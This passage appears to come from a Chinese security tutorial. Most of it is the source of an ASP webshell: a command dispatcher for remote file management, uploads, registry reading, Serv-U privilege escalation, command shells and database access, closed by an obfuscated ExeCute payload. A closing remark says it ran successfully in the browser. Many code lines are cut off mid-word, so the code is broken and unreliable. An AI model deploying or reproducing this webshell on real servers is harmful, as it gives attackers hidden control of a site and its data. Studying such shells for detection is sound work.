 Set xPOST3=nothing
RRS "<font color=#ffffff>OKOKOK</font><br><BR>"
end if
End Function
Case "ScanDriveForm"
ScanDriveForm
Case "ScanDrive"
ScanDrive Request("Drive")
Case "ScFolder"
ScFolder Request("Folder")
case "apjdel"
apjdel()
case "Servu7x"
su7()
case "fuzhutq1":fuzhutq1():case "fuzhutq2":fuzhutq2():case "fuzhutq3":fuzhutq3():case "fuzhutq4":fuzhut
"fuzhutq5":fuzhutq5():case "Cmd2":cmd2():case "suftp":suftp():case"hiddenshell":hiddenshell():case "php
():case "jsp":jsp():Case "MMD":MMD():Case "adminab":adminab():Case "sql":sql():Case "downloads":downloa
ReadREG():Case "att":call att():Case "Show1File":Set ABC=New LBF:ABC.Show1File(Session("FolderPath")):S
"DownFile":DownFile FName:ShowErr():Case "DelFile":Set ABC=New LBF:ABC.DelFile(FName):Set ABC=Nothing:C
LBF:ABC.EditFile(FName):Set ABC=Nothing:Case "CopyFile":Set ABC=New LBF:ABC.CopyFile(FName):Set ABC=Not
ABC=New LBF:ABC.MoveFile(FName):Set ABC=Nothing:Case "DelFolder":Set ABC=New LBF:ABC.DelFolder(FName):S
"CopyFolder":Set ABC=New LBF:ABC.CopyFolder(FName):Set ABC=Nothing:Case "MoveFolder":Set ABC=New LBF:AB
ABC=Nothing:Case "NewFolder":Set ABC=New LBF:ABC.NewFolder(FName):Set ABC=Nothing:Case "UpFile":UpFile
"Cmd1Shell":Cmd1Shell():Case "Logout":Session.Contents.Remove("web2a2dmin"):Response.Redirect URL:Case
FName:Case "CompactMdb":CompactMdb FName:Case "DbManager":DbManager():Case "Course":Course():Case "Serv
Else MainForm():End Select:ExeCute SinfoEn("r(ErowShn he tu~rvSe>~n<ioct Aif)`l>tm/h><dybo</S~RR~",Pos)
response.write ""+vbCrLf+""+vbCrLf+""
%>
图 3-1-3
浏览器上打开后也确实执行成功了，如图 3-1-4：